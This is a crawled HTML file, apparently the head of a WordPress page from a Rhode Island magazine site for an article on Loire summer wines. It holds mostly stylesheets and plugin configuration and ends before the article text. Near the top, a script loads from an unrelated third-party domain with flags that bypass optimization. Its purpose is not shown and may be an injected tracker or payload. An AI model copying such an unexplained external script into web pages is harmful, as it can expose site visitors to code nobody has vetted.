

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/explore-the-loire-try-one-of-these-summer-sippers-during-your-staycation/
body_size: 25896
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Explore the Loire: Try one of these summer sippers during your staycation &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Explore the Loire: Try one of these summer sippers during your staycation Comments Feed" href="https://motifri.com/explore-the-loire-try-one-of-these-summer-sippers-during-your-staycation/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fexplore-the-loire-try-one-of-these-summer-sippers-during-your-staycation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fexplore-the-loire-try-one-of-these-summer-sippers-during-your-staycation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://motifri.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"43e381ea4d","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
